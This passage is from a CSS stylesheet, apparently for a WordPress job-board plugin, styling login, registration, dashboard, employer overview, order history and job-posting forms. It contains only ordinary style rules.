            !* Opera *!
            -o-transition: all 0.25s;
            !* Standard *!
            transition: all 0.25s;*/
}
.iwj-magic-line p.active{
    color: #2980b9;
}
/*end magic line*/
/*form*/
.iwj-form{
    background: #fff;
    padding: 70px;
    max-width: 770px;
    margin: 0 auto;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.iwj-form .pre-text{
    margin-bottom: 40px;
}
.iwj-form .iwj-field{
    border: 1px solid #eeeeee;
    padding: 14px 28px 15px;
    margin-bottom: 30px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.iwj-form .iwj-field label{
    display: block;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #2980b9;
}
.iwj-form .iwj-field .iwj-input{
    position: relative;
    padding-left: 40px;
}
.iwj-form .iwj-field i{
    color: #2980b9;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 6px;
}
.iwj-form .iwj-field i{
    color: #2980b9;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
}
.iwj-form .iwj-field input{
    border: none;
    width: 100%;
}

.iwj-form-2 h3{
    font-size: 18px;
    font-weight: bold;
    color: #444;
    border-bottom: 1px solid #f6f7f9;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-top: 35px;
    margin-bottom: 20px;
}
.iwj-form-2 h3.no-border{
    border-bottom: none;
    margin-bottom: 10px;
}

.iwj-form-2 h3:first-child{
    margin-top: 0;
}
.iwj-form-2 div.iwjmb-field{
    margin-bottom: 20px;
}
.iwj-form-2 .iwjmb-field label{
    color: #555;
    padding: 0 15px;
    font-weight: bold;
    font-size: 11px;
    text-transform: uppercase;
}
.iwj-form-2 .iwjmb-field .description{
    font-size: 12px;
    color: #999;
    font-style: italic;
    margin-top: 4px;
}
.iwj-form-2 .iwjmb-field input[type="password"],
.iwj-form-2 .iwjmb-field input[type="number"],
.iwj-form-2 .iwjmb-field input[type="text"], .iwj-form-2 .iwjmb-field input[type="email"],
.iwj-form-2 .iwjmb-field input[type="url"], .iwj-form-2 .iwjmb-field select, .iwj-form-2 .iwjmb-field textarea{
    border: 1px solid #eeeeee;
    padding: 6px 15px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    width: 100%;
    color: #555;
    position: relative;
}
.iwj-form-2 .iwjmb-field input[type="password"]::placeholder,
.iwj-form-2 .iwjmb-field input[type="number"]::placeholder,
.iwj-form-2 .iwjmb-field input[type="text"]::placeholder, .iwj-form-2 .iwjmb-field input[type="email"]::placeholder,
.iwj-form-2 .iwjmb-field input[type="url"]::placeholder, .iwj-form-2 .iwjmb-field select, .iwj-form-2 .iwjmb-field textarea::placeholder{
    color: #999;
}
.iwj-form-2 .token-input.ui-autocomplete-input::placeholder{
    color: #999;
    font-size: 13px;
}

.iwj-form-2 .iwjmb-field input[readonly]{
    background: #eee !important;
}
.iwj-form-2 .iwjmb-select-tree .select2-container{
    margin-right: 5px;
}
.iwj-form-2 .iwjmb-sort-clone div.iwjmb-field.iwjmb-textarea-wrapper{
    width: 100%;
}
.iwj-form-2 .iwjmb-sort-clone a.iwjmb-button, .iwj-form-2 .iwjmb-sort-clone a.iwjmb-clone-icon{
    top: 50%;
}
.iwj-form-2 .iwjmb-sort-clone div.iwjmb-field.iwjmb-textarea-wrapper textarea{
    height: 75px;
}
.iwj-form-2 .gallery-area >h3,.iwj-form-2 .video-area >h3 {
    border-bottom: 0;
    padding-bottom: 0;
}
.iwj-form-2 .iwjmb-upload-inside h3{
    font-weight: 600;
    color: #ddd;
    border-bottom: none;
    font-size: 22px;
    font-style: italic;
    margin-top: 10px;
}
.iwj-form-2 .iwjmb-media-view{
    border: none;
    background: #f5f5f5;
    padding: 2px;
}
.iwj-form-2  .iwjmb-upload-inside p{
    text-transform: uppercase;
    font-weight: 600;
    color: #ccc;
}
.iwj-form-2  .iwjmb-upload-inside .iwjmb-browse-button{
    color: #666;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
}
.iwj-form-2  .iwjmb-media-status{
    display: inline-block;
    text-decoration: none;
    font-size: 12px;
    line-height: 26px;
    height: 28px;
    margin: 0 10px;
    font-style: italic;
    color: #aaa;
}
.tokenfield.form-control {
    border: none;
    box-shadow: none;
    padding: 0;
}
.tokenfield.form-control.focus {
    box-shadow: none;
}
.tokenfield.form-control .token {
    color: #ffffff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: none;
    font-size: 12px;
}
.tokenfield.form-control input {
    width: 100% !important;
    margin-bottom: 0;
}
.tokenfield.form-control .token span {
    padding: 0 5px 0 15px;
    height: 28px;
    line-height: 28px;
}
div.tokenfield .token .close{
    margin-right: 10px;
    line-height: 28px;
    font-weight: normal;
}
.tokenfield.form-control .token a {
    color: #ffffff;
    opacity: 1;
}
div.tokenfield .token{
    height: 28px;
}
div.tokenfield .token-input{
    height: 44px;
}
body ul.ui-autocomplete.ui-menu {
    width: 250px !important;
    min-width: auto !important;
    border: 1px #eeeeee solid;
    padding: 0;
    background: #ffffff;
    box-shadow: none;
}
body ul.ui-autocomplete.ui-menu li {
    list-style: none;
    color: #333333;
    padding: 5px 15px;
    border-bottom: 1px #eeeeee solid;
}
body ul.ui-menu li:hover {
    color: #ffffff;
}
body ul.ui-autocomplete.ui-menu li:last-child {
    border-bottom: none;
}
.iwj-form-2 .iwjmb-field select{
    width: auto;
    margin-right: 5px;
}
.iwj-form-2 .iwjmb-field .iwjmb-map-canvas{
    height: 300px;
}
.iwj-form-2 .iwjmb-field .iwjmb-map-goto-address-button{
    background: #2980b9;
    color: #fff;
    border: none;
    padding: 2px 15px;
    margin-top: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    height: 28px;
    line-height: 28px;
    display: none;
}
.iwj-form-2 .iwj-button-loader {
    margin-top: 25px;
}
.iwj-form-2 .field-social, .iwj-form-2 .field-name {
    display: table;
    margin: 0 -15px;
}

.iwj-change-password .iwjmb-fields {
    display: table;
    width: 100%;
}
.iwj-delete-account-btn{
    float: right;
}
/*end form*/

/*Login Page*/
.iwj-login-form .lost-password{
    margin-top: 10px;
}
.iwj-login-form .iwj-divider,
.iwj-register-form .iwj-divider{
    margin-top: 45px;
}
.iwj-login-form .social-login,
.iwj-register-form .social-login{
    margin-top: 35px;
}
.iwj-login-form .social-login > div,
.iwj-register-form .social-login > div {
    margin-bottom: 30px;
}
.iwj-login-form-popup .iwj-login-form .social-login > div,
.iwj-register-form-popup .iwj-register-form .social-login > div {
    margin-bottom: 15px;
}
.iwj-login-form .register-account{
    margin-top: 20px;
}
.iwj-login-form .social-login .social-login-facebook,
.iwj-register-form .social-login .social-login-facebook {
    background: #3B5998;
}
.iwj-login-form .social-login .social-login-google,
.iwj-register-form .social-login .social-login-google {
    background: #DB4437;
}
.iwj-login-form .social-login .social-login-twitter,
.iwj-register-form .social-login .social-login-twitter {
    background: #0084B4;
}
.iwj-login-form .social-login .social-login-linkedin,
.iwj-register-form .social-login .social-login-linkedin {
    background: #006fa6;
}
/*End login page*/

/*Register Page*/
.iwj-register-form .iwj-magic-line{
    margin-top: 20px;
    margin-bottom: 40px;
    position: relative;
}
.iwj-register-form .login-lostpass{
    margin-top: 20px;
    text-align: center;
}
.iwj-register-form .login-lostpass a{
    margin-right: 5px;
}
/*End Register Page*/

/*Social Register*/
.iwj-social-register .avatar{
    max-width: 90px;
    max-height: 90px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    margin-right: 20px;
    margin-top: 12px;
}
.iwj-social-register .confirm-div h2{
    color: #444;
    margin-top: -12px;
}
.iwj-social-register .social-confirm-newuser{
    font-style: italic;
    margin-bottom: 37px;
}
.iwj-social-register .social-confirm-newuser p{
    margin-bottom: 0;
    line-height: 1;
}
.iwj-social-register .select2-container{
    width: 200px !important;
    margin-top: -7px;
}
.iwj-social-register select{
    width: 200px;
    border: none;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
}
.iwj-social-register .select2-container--default .select2-selection--single .select2-selection__arrow{
    top: 7px;
    right: 5px;
}
.iwj-social-register .select2-container .select2-selection--single{
    border: none;
}
.iwj-social-register .select2-container--default .select2-selection--single .select2-selection__rendered{
    padding: 0;
}
/*End Social Register*/

/*Reset Pass*/
.iwj-lostpass-form .login-register-account{
    margin-top: 15px;
    text-align: center;
}
.iwj-lostpass-form .login-register-account a{
    margin-right: 5px;
}
/*End Reset Pass*/

/*Dashboard page*/
.iwj-dashboard{
    background: #2f3f46;
}
.iwj-dashboard-main {
    float: right;
    width: calc(100% - 250px);
}
.iwj-dashboard-main-inner {
    padding: 50px;
    background: #eee;
    min-height: 630px;
}
.iwj-main-block {
    background: #fff;
    padding: 50px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}/*
.iwj-dashboard-main.overview, .iwj-dashboard-main.profile, .iwj-dashboard-main.edit-job {
    background: none;
    padding: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}*/
.iwj-block{
    background: #fff;
    padding: 50px;
    margin-bottom: 30px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.iwj-main .iwj-block:last-child{
    margin-bottom: 0;
}
.iwj-block-inner{
    margin-bottom: 45px;
}
.socials-area.iwj-block-inner{
    margin-bottom: 25px;
}
.iwj-edit-profile-page .iwj-change-password.iwj-block {
    margin-bottom: 0;
}
.iwj-dashboard-sidebar{
    background: #2f3f46;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    width: 250px;
    float: left;
}
.iwj-dashboard-sidebar .iwj-btn:hover {
    color: #ffffff;
}
body .iwj-dashboard-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.iwj-dashboard-menu ul li{
    padding: 13px 16px;
    list-style: none;
}
.iwj-dashboard-menu ul li:last-child {
    border: none;
}
.iwj-dashboard-menu ul li a, .entry-content .iwj-dashboard-menu a:visited{
    text-transform: uppercase;
    color: #fff;
}
.iwj-dashboard-menu ul li i{
    display: inline-block;
    color: #ccc;
    width: 35px;
    font-size: 20px;
    position: relative;
    top: 2px;
}
.iwj-dashboard table > thead > tr > th{
    color: #333;
    text-transform: uppercase;
}

.iwj-dashboard-menu-mobile{
    display: none;
}
.iwj-dashboard-menu-mobile button{
    width: 100%;
    padding: 13px;
    font-size: 14px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    border: none;
    /*background: #2a363b;*/
}
/*.iwj-dashboard-menu-mobile .open > .dropdown-toggle.button, .iwj-dashboard-menu-mobile button:hover, .iwj-dashboard-menu-mobile button:focus{
        background: #222;
}*/
.iwj-dashboard-menu-mobile button .caret{
    margin-left: 10px;
}
.iwj-dashboard-menu-mobile .dropdown ul{
    margin: 0;
    list-style: none;
    width: 100%;
}
.iwj-dashboard-menu-mobile .dropdown ul li > a{
    padding: 7px 20px;
}
.iwj-dashboard-menu-mobile .dropdown ul li i{
    margin-right: 5px;
    width: 17px;
}
body .iwj-notification-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.iwj-dashboard-top{
    float: left;
    width: 100%;
}
.iwj-dashboard-sidebar .user-profile{
    width: 250px;
    padding: 20px 10px;
    border-bottom: 1px solid #485a63;
}
.iwj-dashboard-sidebar .user-profile img{
    width: 60px;
    height: 60px;
    padding: 4px;
    float: left;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: #434652;
}
.iwj-dashboard-sidebar .user-profile.candidate img {
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.iwj-dashboard-sidebar .user-profile h4{
    color: #ffffff;
    word-break: break-all;
    word-wrap: break-word;
    margin-top: 0;
    padding-left: 10px;
    width: calc(100% - 90px);
    float: left;
}
.iwj-dashboard-sidebar .user-profile h4 span{
    display: block;
    font-size: 13px;
    line-height: 25px;
    font-weight: 600;
    color: #fff;
}
.iwj-dashboard-top .job-count{
    float: left;
    width: calc(100% - 250px);
}
.iwj-dashboard-top .job-count li{
    float: left;
    width: 20%;
    position: relative;
    display: inline-block;
    padding: 25px 0px 23px;
    text-align: center;
    vertical-align: top;
    border-right: 1px solid #e7eef2;
}
.iwj-dashboard-circle{
    width: 60px;
    height: 60px;
    background: #f7f7f7;
    padding: 6px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    margin: 0 auto;
}
.iwj-circle-content{
    background: #fff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    height: 100%;
    width: 100%;
    overflow: hidden;
}
.iwj-circle-content .count{
    display: block;
    font-size: 14px;
    line-height: 9px;
    padding: 9px 5px;
}
/*Overview*/
.iwj-overview .info-top-wrap {
    display: table;
    width: 100%;
    padding: 50px 85px;
    margin-bottom: 30px;
    background: #fff;
}
.iwj-dashboard-main .info-top-wrap, .iwj-dashboard-main .iw-profile-content .candicate-main-content {
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.iwj-dashboard-main .iwj-employer-detail .employer-detail-info > div.location {
    border: none;
}
.iwj-dashboard-main .iw-profile-content {
    padding: 0;
    background: none;
}

.iwj-overview .sidebar-info{
    width: 15%;
    float: left;
}
.iwj-overview .main-info{
    width: 85%;
    float: left;
}
.iwj-overview .avatar{
    /*position: absolute;*/
    width: 150px;
    height: 150px;
    display: inline-block;
    left: 0;
    top: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    background: #fff;
}
.iwj-overview .avatar img{
    width: 100%;
}
.iwj-overview .title{
    font-size: 30px;
    text-transform: uppercase;
    color: #2980b9;
}
.iwj-overview .headline{
    background: #f16e8e;
    color: #fff;
    display: inline-block;
    padding: 0 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.iwj-overview .iwj-title {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 15px;
}
.iwj-overview .info-top {
    border-bottom: 1px #f6f7f9 solid;
    padding-bottom: 35px;
}
.iwj-overview .info-bottom {
    padding: 5px 0 0;
    line-height: 30px;
}
.iwj-overview .info-bottom ul {
    padding: 0;
    margin: 20px 0 0;
}
.iwj-overview .info-bottom ul li {
    list-style: none;
    font-weight: 500;
    line-height: 18px;
    padding: 12px 0;
    text-align: left;
}
.iwj-overview .info-bottom ul li .left {
    float: left;
    min-width: 110px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.iwj-overview .info-bottom ul li i {
    font-size: 16px;
    width: 20px;
    font-weight: normal;
    text-align: center;
    margin-right: 10px;
    position: relative;
    top: 2px;
    display: inline-block;
}
.iwj-overview .info-bottom ul li.location i {
    color: #f16e8e;
}
.iwj-overview .info-bottom  ul li.phone i {
    color: #4a98ae;
}
.iwj-overview .info-bottom ul li.website i {
    color: #33aa58;
}
.iwj-overview .info-bottom ul li a {
    color: #333;
}
/*Overview Employer*/
.iwj-overview .info-top-wrap.info-top-wrap-employer{
    padding: 0;
    background: none;
}
.iwj-overview .info-top-wrap.info-top-wrap-employer h3.info-title,.iwj-overview .employer-detail-container h3.info-title {
    font-size: 16px;
    font-weight: 700;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0 0 25px;
}
.iwj-overview .info-top-wrap.info-top-wrap-employer .main-information {
    margin: 0 -10px;
}
.main-information .employer-contact {
    float: left;
    width: 33.33333333%;
    padding: 0 10px;
    display: table;
    height: 208px;
}
.main-information .employer-contact .content-info {
    background: #ffb033;
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.main-information .empl-box {
    padding: 25px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
    color: #ffffff;
}
.main-information .employer-contact div.avatar{
    float: left;
    width: 130px;
    height: 130px;
}
.main-information .employer-contact .empl-detail-info{
    margin-left: 180px;
}
.main-information .empl-box.jobs-listing{
    background: #2980b9;
}
.main-information .empl-box.jobs-published{
    background: #33aa58;
}
.main-information .empl-box.jobs-expired{
    background: #e84a5f;
}
.main-information .empl-box.jobs-pending{
    background: #ffb033;
}
.iwj-overview h4.iwj-epl-title{
    color: #ffffff;
    font-size: 24px;
    font-weight: bold;
    margin: 0;
}
.main-information .employer-contact .empl-detail-info span{
    color: rgba(255,255,255,0.9);
    font-size: 14px;
    font-style: italic;
    display: block;
    margin-bottom: 5px;
}
.main-information .employer-contact .empl-action-button a{
    color: #ffffff;
    font-size: 12px;
    text-transform: uppercase;
    margin: 10px 8px 0 0;
    display: inline-block;
    border: 1px solid rgba(255,255,255, 0.8);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 0 12px;
    height: 32px;
    line-height: 32px;
}
.main-information .employer-contact .empl-action-button a.iwj-edit-profile:hover {
    background: #33aa58;
    border-color: #33aa58;
}
.main-information .empl-info-jobs-listing {
    float: left;
    width: 66.66666667%;
    padding: 0 10px;
}
.main-information .empl-info-jobs-listing .info-wrap {
    margin: 0 -10px;
}
.main-information .empl-info-jobs-listing .empl-info-jobs-item {
    float: left;
    width: 25%;
    padding: 0 10px;
    display: table;
    height: 208px;
    text-align: center;
}
.main-information .empl-info-jobs-item .empl-box {
    display: table-cell;
    vertical-align: middle;
}
.main-information .empl-box .empl-small-detail{
    width: 150px;
    height: 150px;
    margin: auto;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid rgba(255,255,255,0.4);
    padding: 35px 12px;
}
.main-information .empl-box .empl-small-detail h5{
    font-size: 48px;
    color: #ffffff;
    font-weight: bold;
    margin: 0;
    line-height: 48px;
}
.main-information .empl-box .empl-small-detail a{
    color: #ffffff;
    font-size: 15px;
}
.iwj-employerdl-content .employer-recent-applier, .iwj-employerdl-content .employer-avg-daily-viewers{
    -webkit-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.25);
}
.iwj-employerdl-content .employer-avg-daily-viewers{
    padding-bottom: 0;
}
.employer-main-applier .empl-candidate-box{
    text-align: center;
    background: #fff;
    border: 1px solid #e6eaee;
    border-radius: 4px;
    padding: 10px;
    margin-bottom: 10px;
}
.employer-main-applier .avatar-name .avatar-candidate,
.employer-main-applier .avatar-name h5 {
    display: inline-block;
}
.employer-main-applier .avatar-name .avatar-candidate {
    position: relative;
    width: 50px;
}
.employer-main-applier .avatar-candidate img {
    width: auto;
    height: auto;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    left: 0;
    top: -20px;
}
.employer-main-applier .avatar-name h5 {
    font-weight: 600;
    font-size: 13px;
    margin: 0;
}
.employer-main-applier .avatar-name h5 a {
    text-transform: capitalize !important;
}
.employer-main-applier .empl-candidate-box a{
    font-size: 13px;
}
.employer-main-applier .empl-candidate-box h5{
    font-weight: 600;
    font-size: 13px;
}
.employer-main-applier .empl-candidate-box h5 a{
    color: #333333;
    text-transform: capitalize;
}
.employer-main-applier .empl-candidate-box .c-time-apply{
    display: block;
}
.employer-avg-daily-viewers .employer-main-avg-views h4{
    color: #ffffff;
    font-size: 18px;
    margin: 0 0 23px;
}
.iw-profile-content .iwj-employerdl-content .title-block {
    padding: 28px 30px 70px;
    background: #ffffff url("../images/bg_dah_employer_detail.png") no-repeat;
    background-size: cover;
}
.iw-profile-content .iwj-employerdl-content .title-block div.count {
    color: #ffffff;
    font-size: 18px;
}
.iw-profile-content .iwj-employerdl-content .title-block div.count span {
    display: inline-block;
    font-size: 72px;
    font-weight: 800;
    line-height: 72px;
    padding: 0 15px;
}
.iw-profile-content .iwj-employerdl-content .employer-main-applier,
.iw-profile-content .iwj-employerdl-content .employer-main-avg-views {
    margin-top: -50px;
}
.iw-profile-content .iwj-employerdl-content table {
    margin-bottom: 0;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table thead {
    background: rgba(0,0,0,0.1);
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table thead th{
    padding-top: 15px;
    padding-bottom: 15px !important;
    color: #ffffff;
    line-height: 20px;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table th:first-child, .iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x .table tbody tr td:first-child{
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table th:last-child, .iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x .table tbody tr td:last-child{
    padding-right: 20px !important;
    padding-left: 20px !important;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table > tbody > tr:nth-of-type(odd){
    background-color: #ffffff;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table > tbody > tr:nth-of-type(even){
    background-color: rgba(52, 73, 94, 0.08);
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table > tbody > tr > td {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
    line-height: 20px;
    border: none !important;
    font-weight: 600;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table > tbody > tr > td a {
    color: #777777;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table > tbody > tr > td .view-all a {
    color: #33aa58;
    text-transform: uppercase;
    display: inline-block;
    border-bottom: 1px #33aa58 solid;
}
.iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x table > tbody > tr > td:first-child a{
    text-transform: uppercase;
}
/*End Overview*/

/*profile*/
.iwj-edit-profile{
    display: inline-block;
    border: 1px solid #2980b9;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 0 12px;
    height: 32px;
    line-height: 32px;
    margin: 15px 0 0 8px;
    clear: both;
}

.iwj-edit-profile i{
    margin-right: 5px;
}
.iwj-edit-profile:hover{
    background: #2980b9;
    color: #fff;
}

/*End profile*/

/* Edit profile*/
.iwjmb-image_upload-wrapper ul.iwjmb-media-list {
    margin: 10px;
    padding: 0;
}
.iwjmb-image_upload-wrapper ul.iwjmb-media-list .iwjmb-image-item {
    list-style: none;
}
.gdpr_profile-area .iwjmb-field.iwjmb-checkbox-wrapper{
    display: flex;
}
.gdpr_profile-area .iwjmb-field.iwjmb-checkbox-wrapper .iwjmb-input{
    order: 1;
}
.gdpr_profile-area .iwjmb-field.iwjmb-checkbox-wrapper .iwjmb-label{
    order: 2;
}
/* End Edit profile*/

/*mmployer profile Form*/
.iwj-select-image-wrap{
    width: 94px;
    height: 94px;
    float: left;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    border: 1px solid #dedede;
}
.iwj-select-image{
    border: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 7px 32px;
    display: inline-block;
    color: #fff;
    background: #2f3f46;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
}
.iwj-select-image:hover, .iwj-select-image:focus{
    color: #fff;
}
.iwj-select-image:hover{
    color: #fff
}
.iwj-select-image-button{
    margin-left: 150px;
}
.iwj-select-image-button p{
    color: #363F48;
}
.iwjmb-field.iwjmb-image_single-wrapper{
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
/* end employer profile Form*/

/* Employer Download */


/* End Employer Download */

/*End Dashboard page*/

/*Order History Page*/
.iwj-orders .title h3 {
    font-size: 14px;
    text-transform: uppercase;
    border-bottom: 2px #f6f7f9 solid;
    padding-bottom: 5px;
    margin: 0 0 35px;
}
.iwj-dashboard-main .table-title {
    padding: 22px 35px;
    background: #33aa58;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-dashboard-main table {
    border-top: none;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}
.iwj-dashboard-main table tr th{
    padding-bottom: 20px !important;
}
.iwj-dashboard-main table tr th, .iwj-dashboard-main table tr td {
    border-top: none !important;
    border-bottom: 1px solid #eee !important;
}
.iwj-dashboard-main table tr th {
    font-weight: 600;
}
.iwj-dashboard-main table tr td {
    padding: 20px 8px !important;
}
.iwj-dashboard-main .iwj-save-jobs table tr td {
    padding: 25px 8px 25px !important;
}
.iwj-dashboard-main .iwj-jobs-table table tr td {
    padding: 23px 8px 20px !important;
}
/*End Order History Page*/

/*Add Job Page*/
.iwj-new-job {
    position: relative;
}
.iwj-task-bar.job {
    text-align: center;
    margin-bottom: 40px;
}
.iwj-task-bar.job ul {
    margin: 0;
    padding: 0;
    display: inline-block;
}
.iwj-task-bar.job ul li {
    list-style: none;
    font-weight: 600;
    text-transform: uppercase;
    width: 220px;
    float: left;
    text-align: center;
    position: relative;
}
.iwj-task-bar.job ul li:after {
    content: "";
    position: absolute;
    top: 21px;
    right: 50%;
    width: 100%;
    height: 2px;
    background: #eeeeee;
}
.iwj-task-bar.job ul li:first-child:after {
    display: none;
}
.iwj-task-bar.job ul li span {
    display: block;
    position: relative;
    z-index: 9;
}
.iwj-task-bar.job ul li span.number {
    width: 45px;
    height: 45px;
    line-height: 45px;
    background: #eeeeee;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin: 0 auto 12px;
    font-weight: 600;
}
.iwj-task-bar.job ul li.active span.number {
    color: #ffffff;
}
.iwj-new-job .wp-editor-container > .mce-container {
    border: 1px solid #e5e5e5;
}
.iwj-new-job .iwj-submit-btn .iwj-button-loader {
    display: inline-block;
}
.iwj-new-job .iwj-submit-btn .iwj-button-loader button {
    padding: 10px 25px;
}
.iwj-sjob-step-package form > h3 {
    font-weight: 600;
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
    padding: 20px 15px;
    margin: 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-sjob-step-package form table {
    margin-bottom: 50px;
    width: 100%;
    border-width: 0 1px 1px 1px;
    border-color: #eeeeee;
    border-style: solid;
}
.iwj-sjob-step-package form table tr:nth-child(odd) {
    background: #f6f7f9;
}
.iwj-sjob-step-package form table tr th {
    padding: 30px 15px !important;
    font-weight: 600;
    color: #333333;
    border: none !important;
}
.iwj-sjob-step-package form table tr td {
    padding: 30px 15px !important;
    font-size: 14px;
    border: none !important;
}
.iwj-sjob-step-package form table tr td h3 {
    padding: 0;
    font-size: 14px;
    margin: 0;
}
.iwj-select-package-form > label {
    margin-bottom: 25px;
}
.iwj-order-payment h3 {
    color: #333333;
    margin: 0;
    padding: 15px 20px;
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
}
.iwj-order-payment .iwj-payments h3 {
    border: none;
}
.iwj-order-payment .iwj-order-price > div .title {
    min-width: 200px;
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 600;
    color: #777;
}
.iwj-order-payment .iwj-order-price > div.total-price .title {
    font-size: 14px;
    color: #333333;
}
.iwj-order-payment .iwj-order-price > div.total-price span + span {
    font-size: 24px;
}
.iwj-select-package-form label input {
    margin-right: 5px;
}
.iwj-select-package-form .iwj-payments {
    margin-bottom: 25px;
}
.iwj-select-package-form .iwj-payments .payment-method img{
    margin-left: 5px;
}
.iwj-new-job .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 40px;
    line-height: 40px;
}
.iwj-new-job .select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 4px;
}
.iwj-thankyou-page .iwj-thankyou-order-details {
    margin: 0;
    padding: 30px;
    border: 1px rgba(0, 0, 0, 0.1) solid;
}
.iwj-thankyou-page .iwj-thankyou-order-details li {
    border-bottom: 1px rgba(0, 0, 0, 0.1) solid;
    padding: 10px 0;
    list-style: none;
}
.iwj-thankyou-page .iwj-thankyou-order-details li:last-child {
    border-bottom: none;
}
/*End Add Job Page*/

/*Edit Profile*/
.iwj-profile .wp-editor-container > .mce-container {
    border: 1px solid #e5e5e5;
}
.iwj-profile .select2-container--default {
    margin-right: 10px;
}
.iwj-form-2 .select2-container {
    width: 100%;
}
.iwj-form-2 .select2-container--default .select2-selection--single {
    height: 42px;
    line-height: 42px;
    border: 1px solid #eeeeee;
    webkit-box-shadow: none !important;
    box-shadow: none !important;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
}
.iwj-form-2 .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    padding-right: 35px;
    color: #555;
}
.page-heading {
    color: #777777;
}
.iwj-form-2 .select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 5px;
}
.iwj-form-2 .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    padding: 0 8px;
}
.iwj-form-2 .select2-container .select2-selection--multiple ul.select2-selection__rendered li.select2-search.select2-search--inline {
    margin: 0;
}
.iwj-form-2 .select2-container .select2-selection--multiple {
    border: 1px solid #eeeeee;
    line-height: 40px;
}
.iwj-form-2 .select2-container--default.select2-container--focus .select2-selection--multiple {
    border: 1px solid #eeeeee;
}
.iwj-form-2 .select2-container .select2-search--inline .select2-search__field {
    margin-top: 0;
}
.iwj-form-2 .select2-container .select2-selection--multiple .select2-search--inline .select2-search__field {
    margin-top: 2px;
    position: relative;
    top: 3px;
    left: 6px;
}
.iwj-form-2 .select2-container .select2-selection--multiple .select2-search--inline .select2-search__field::placeholder {
    color: #999;
}
